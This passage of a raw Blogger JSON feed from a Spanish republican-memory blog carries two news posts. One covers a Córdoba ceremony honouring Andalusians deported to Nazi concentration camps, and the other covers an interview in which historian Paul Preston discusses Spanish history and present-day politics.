concentración"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"genocidio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Holocausto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"Córdoba acogerá un acto de homenaje y reparación a deportados andaluces a campos de concentración"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHG8D5jdAQ8XVlTQBOHBL1IUKf3XFmXBnfQ-1jfHA_jol6rCvv4bhwF96s8FHPcn6WUWflWJDudNRi6OP_wjofP0SVMHTJV-wn0KdEtm7p1_l86eeek10xqbj8BSkulJqfuMIWHiWmPxl0cdyLkkojTOl3JSrDkTXJQeUn_2XnmRJOB88Dc-zt_A04NdNp\/s1920\/C%C3%B3rdoba%20acoger%C3%A1%20un%20acto%20de%20homenaje%20y%20reparaci%C3%B3n%20a%20deportados%20andaluces%20a%20campos%20de%20concentraci%C3%B3n.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHG8D5jdAQ8XVlTQBOHBL1IUKf3XFmXBnfQ-1jfHA_jol6rCvv4bhwF96s8FHPcn6WUWflWJDudNRi6OP_wjofP0SVMHTJV-wn0KdEtm7p1_l86eeek10xqbj8BSkulJqfuMIWHiWmPxl0cdyLkkojTOl3JSrDkTXJQeUn_2XnmRJOB88Dc-zt_A04NdNp\/s320\/C%C3%B3rdoba%20acoger%C3%A1%20un%20acto%20de%20homenaje%20y%20reparaci%C3%B3n%20a%20deportados%20andaluces%20a%20campos%20de%20concentraci%C3%B3n.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=C%C3%B3rdoba+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003ECórdoba\u003C\/a\u003E acogerá un acto de homenaje y reparación a deportados andaluces a campos de concentración \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Carmen+Reina+journalist\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003ECarmen Reina\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl campo de concentración nazi de Mauthausen, donde estuvieron muchos de los andaluces deportados.\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFamiliares de víctimas de los campos nazis recogerán estos reconocimientos en un acto organizado por la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Secretar%C3%ADa+de+Estado+de+Memoria+Democr%C3%A1tica\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003ESecretaría de Estado de Memoria Democrática\u003C\/a\u003E en colaboración con la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Asociaci%C3%B3n+Tri%C3%A1ngulo+Azul+Stolpersteine\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EAsociación Triángulo Azul Stolpersteine\u003C\/a\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n                                        \n                                        \n\n                                                                                                                            \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Córdoba acogerá un acto de homenaje a más de una veintena de \nandaluces que fueron deportados a campos de concentración nazis, un acto\n en el que se entregarán a sus familiares una declaración oficial de \nreconocimiento y reparación personal en base a la Ley de Memoria \nDemocrática, que reconoce el derecho a la reparación moral y a la \nrecuperación de la memoria personal y familiar de quienes padecieron \npersecución o violencia durante la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Spanish+Civil+War\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EGuerra Civil\u003C\/a\u003E y la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Franco+dictatorship+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EDictadura\u003C\/a\u003E.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n                                        \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                    \n        \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        El acto tendrá lugar el próximo 25 de octubre en la \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Subdelegaci%C3%B3n+del+Gobierno+en+C%C3%B3rdoba+address\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003ESubdelegación del Gobierno en Córdoba\u003C\/a\u003E y está organizado por la \nSecretaría de Estado de Memoria Democrática con la colaboración de la \nAsociación Triángulo Azul Stolpersteine, que trabaja por la recuperación\n de la memoria de las personas que sufrieron el exilio y la deportación a\n los campos de concentración nazis.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n                            \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n        \n        \n        \n                    \n            \n                    \n                \n                \n        \n                        \n        \n                    \n        \n                            \n        \n        \n        \n        \n                    \n            \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n        \n        \n        \n                    \n                    \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Así, este acto de reconocimiento prevé rendir homenaje a 23 \nandaluces que fueron deportados a estos campos, la mayoría de Córdoba \n(19), pero también de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ja%C3%A9n+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EJaén\u003C\/a\u003E (3) y \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=M%C3%A1laga+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EMálaga\u003C\/a\u003E (1), cuyas familias han \ntramitado la solicitud de las declaraciones de reconocimiento y \nreparación a través de la Asociación Triángulo Azul Stolpersteine de la \nque forman parte.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n        \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Familiares de estos 23 andaluces deportados acudirán al acto en \nCórdoba desde distintos puntos de España y también \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=France\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EFrancia\u003C\/a\u003E para recoger \nlas declaraciones de reparación, en un acto que pretende servir de \nreconocimiento a su lucha por la libertad en nuestro país.\n    \u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E\n\n                \n    \n\n\n\n\n\n\n    \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cpicture\u003E\n                    \n                                                \u003Csource media=\"(max-width: 576px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource media=\"(max-width: 576px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n            \n                                                \u003Csource media=\"(max-width: 767px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource media=\"(max-width: 767px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n            \n                                                \u003Csource media=\"(min-width: 768px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource media=\"(min-width: 768px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n            \n                            \u003Csource type=\"image\/webp\"\u003E\u003C\/source\u003E\n                        \n            \u003Cimg alt=\"Imagen de la Asociación Triángulo Azul Stolpersteine de Córdoba y Jaén\" class=\"moz-reader-block-img\" data-ll-status=\"loaded\" data-src=\"https:\/\/static.eldiario.es\/clip\/b9431615-2dc9-4618-93c0-4fcb61a8eed1_16-9-discover-aspect-ratio_default_0_x576y422.jpg\" src=\"https:\/\/static.eldiario.es\/clip\/b9431615-2dc9-4618-93c0-4fcb61a8eed1_16-9-discover-aspect-ratio_default_0_x576y422.jpg\" \/\u003E\n\n            \u003C\/picture\u003E\u003C\/span\u003E\n\n\n\n            \n        \u003C\/figure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EPremios Mistoria 2025\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Por otra parte, en el mismo acto también se entregarán los \u003Ca data-mrf-link=\"https:\/\/www.trianguloazulstolpersteine.es\/2025\/07\/27\/premios-mistoria-2025\/\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.trianguloazulstolpersteine.es\/2025\/07\/27\/premios-mistoria-2025\/\" target=\"_blank\"\u003EPremios Mistoria 2025\u003C\/a\u003E,\n que nacen desde la Asociación Triángulo Azul Stolpersteine para \nreconocer a centros educativos, ayuntamientos, personalidades y \nentidades en su labor de recuperación de la memoria democrática.\n    \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Los finalistas de estos premios han sido, en la categoría de \ncentros educativos el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=IES+Trassierra+C%C3%B3rdoba\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EIES Trassierra de Córdoba capital\u003C\/a\u003E y el IES Cárbula\n de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Almod%C3%B3var+del+R%C3%ADo+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EAlmodóvar del Río\u003C\/a\u003E; entre los ayuntamientos los consistorios de \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Posadas+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EPosadas\u003C\/a\u003E y \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Belmez+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EBelmez\u003C\/a\u003E; y entre personalidades o entidades cuya labor recupera\n la memoria histórica se ha destacado a la periodista \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Julia+L%C3%B3pez+journalist\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EJulia López\u003C\/a\u003E y al \ninvestigador \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Juan+Crespo+researcher\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3789657327974118122\" target=\"_blank\"\u003EJuan Crespo\u003C\/a\u003E.\n    \u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E\n    \n                    \n                            \n            \u003C\/figure\u003E\u003C\/div\u003E\n\n                    \n        \n                \n                                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                    \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n                \n                \n        \n\n\n    \n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Está previsto que los finalistas de esta primera edición de los \nPremios Mistoria recojan estas distinciones, con presencia de alumnado \nde los institutos y representantes de los ayuntamientos, así como las \npersonalidades reconocidas.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n        \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n\n            \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n        \n        \n        \n                    \n            \n                                        \n                                        \n                                        \n    \n                                    \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/cordopolis.eldiario.es\/cordoba-hoy\/sociedad\/cordoba-acogera-acto-homenaje-reparacion-deportados-andaluces-campos-concentracion_1_12672554.html\" target=\"_blank\"\u003Ecordopolis.eldiario.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3789657327974118122\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3789657327974118122?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3789657327974118122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3789657327974118122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/cordoba-acogera-un-acto-de-homenaje-y.html","title":"Córdoba acogerá un acto de homenaje y reparación a deportados andaluces a campos de concentración"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHG8D5jdAQ8XVlTQBOHBL1IUKf3XFmXBnfQ-1jfHA_jol6rCvv4bhwF96s8FHPcn6WUWflWJDudNRi6OP_wjofP0SVMHTJV-wn0KdEtm7p1_l86eeek10xqbj8BSkulJqfuMIWHiWmPxl0cdyLkkojTOl3JSrDkTXJQeUn_2XnmRJOB88Dc-zt_A04NdNp\/s72-c\/C%C3%B3rdoba%20acoger%C3%A1%20un%20acto%20de%20homenaje%20y%20reparaci%C3%B3n%20a%20deportados%20andaluces%20a%20campos%20de%20concentraci%C3%B3n.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6150553216826936737"},"published":{"$t":"2025-10-15T08:00:00.028+02:00"},"updated":{"$t":"2025-10-15T08:00:00.110+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Paul Preston: “No hay políticos a la altura del problema ¿Dónde está el Juan Negrín de hoy?”"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6LV5OVrFCMrnRkcCCTsPO3SW5m5uYEo057Y7LCKCawpoQeD5ZOFayv80y42OtvGjp8Q9Gq_HKVTpiviMB56yHTb6NnDUR9SjcwoQvGl3IDWfh0rliomKc2Ipl8CfrbhNDrpphJtrNq2ymLyk95yJEYQZHIPBQiXAYyzmFeaP-UxljW2LcPL5_ycBb4Lug\/s1920\/Paul%20Preston_%20%E2%80%9CNo%20hay%20pol%C3%ADticos%20a%20la%20altura%20del%20problema%20%C2%BFD%C3%B3nde%20est%C3%A1%20el%20Juan%20Negr%C3%ADn%20de%20hoy_%E2%80%9D.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6LV5OVrFCMrnRkcCCTsPO3SW5m5uYEo057Y7LCKCawpoQeD5ZOFayv80y42OtvGjp8Q9Gq_HKVTpiviMB56yHTb6NnDUR9SjcwoQvGl3IDWfh0rliomKc2Ipl8CfrbhNDrpphJtrNq2ymLyk95yJEYQZHIPBQiXAYyzmFeaP-UxljW2LcPL5_ycBb4Lug\/s320\/Paul%20Preston_%20%E2%80%9CNo%20hay%20pol%C3%ADticos%20a%20la%20altura%20del%20problema%20%C2%BFD%C3%B3nde%20est%C3%A1%20el%20Juan%20Negr%C3%ADn%20de%20hoy_%E2%80%9D.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EPaul Preston: “No hay políticos a la altura del problema ¿Dónde está el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Juan+Negr%C3%ADn\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6150553216826936737\" target=\"_blank\"\u003EJuan Negrín\u003C\/a\u003E de hoy?” \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Fundaci%C3%B3n+Juan+Negr%C3%ADn\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6150553216826936737\" target=\"_blank\"\u003EFundación Juan Negrín\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan itemprop=\"itemListElement\" itemscope=\"\" itemtype=\"https:\/\/schema.org\/ListItem\"\u003E\u003Cspan itemprop=\"name\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl hispanista británico habla sobre su trabajo,  su vida y sobre la España del siglo XX en el programa “Diálogos con la cultura” de la plataforma \u003Ca href=\"http:\/\/ecca.edu\/\" target=\"_blank\"\u003Eecca.edu\u003C\/a\u003E\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EPrensa- Fundacion Juan Negrín\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl historiador Paul Preston (Liverpool, 1946) se pregunta \n“¿dónde está el Juan Negrín de hoy?”\u0026nbsp; al término de una extensa \nentrevista, en la que habla sobre su carrera como investigador y \nreflexiona sobre los grandes asuntos que ha abordado a lo largo de las \núltimas décadas: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rep%C3%BAblica+espa%C3%B1ola\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6150553216826936737\" target=\"_blank\"\u003Ela República española\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=guerra+civil+espa%C3%B1ola\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6150553216826936737\" target=\"_blank\"\u003Ela guerra civil\u003C\/a\u003E y la dictadura \nfranquista, además de hacer un análisis sobre la debilidad de las \nactuales democracias.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPara Preston, el gran error ha sido \u0026nbsp; “la combinación de \ncorrupción e incompetencia política; el problema en casi todos los \npaíses\u0026nbsp; ha sido la falta de políticos a la altura del problema: Hoy en \ndía, ni en Inglaterra ni en España, ¿dónde está el Juan Negrín?”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EConsiderado uno de los más relevantes \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=hispanistas+brit%C3%A1nicos\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6150553216826936737\" target=\"_blank\"\u003Ehispanistas británicos\u003C\/a\u003E de\n la actualidad y autor de una extensa obra historiográfica,\u0026nbsp; Preston \nprotagoniza el programa\u0026nbsp; “Diálogos de la cultura” que dirige Manuel \nMartín en la plataforma ecca.ecu, y en el que ha colaborado la Fundación\n Juan Negrín a através de los historiadores \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Cristina+Mart%C3%ADn+historiadora\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6150553216826936737\" target=\"_blank\"\u003ECristina Martín\u003C\/a\u003E y Antonio \nPérez.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl “\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+lavado+de+cerebro\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6150553216826936737\" target=\"_blank\"\u003Elavado de cerebro\u003C\/a\u003E” impuesto durante los 38 años de la \ndictadura de Franco explica, en palabras del hispanista, “los triunfos \nposteriores del \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PP+partido+pol%C3%ADtico+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6150553216826936737\" target=\"_blank\"\u003EPP\u003C\/a\u003E y hoy en día de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=VOX+partido+pol%C3%ADtico+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6150553216826936737\" target=\"_blank\"\u003EVOX\u003C\/a\u003E, porque esas cosas siguen por \ngeneraciones”.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“Tengo 80 años”, precisa con humor ante la pregunta de por qué \nel trabajo de los historiadores no llega a la sociedad. “He trabajado \nsin parar, he hecho esfuerzo por hacerlo lo más ameno posible sin perder\n seriedad, me han insultado, me han llamado de todo …, he formado una \nescuela de historiadores y espero que sigan haciendo lo mismo”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“No todo el mundo es historiador y no todo el mundo lee con detenimiento libros de historia, porque la gran lucha es llegar a fin de mes”, observa el autor ilusionado ahora con el proyecto del ilustrador granadino José Pablo García de llevar sus libros al formato cómic como instrumento para acceder al público joven. \u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/fundacionjuannegrin.es\/wp-content\/uploads\/2025\/10\/Captura-de-pantalla-2025-10-14-a-las-12.36.49-1024x502.png\" \/\u003E\u003Cbr \/\u003EEstatua a Juan Negrín en la \u003Ca href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=calle+Triana+Las+Palmas+de+Gran+Canaria\u0026amp;bbid=3943668767006122232\u0026amp;bpid=6150553216826936737\"\u003Ecalle Triana de Las 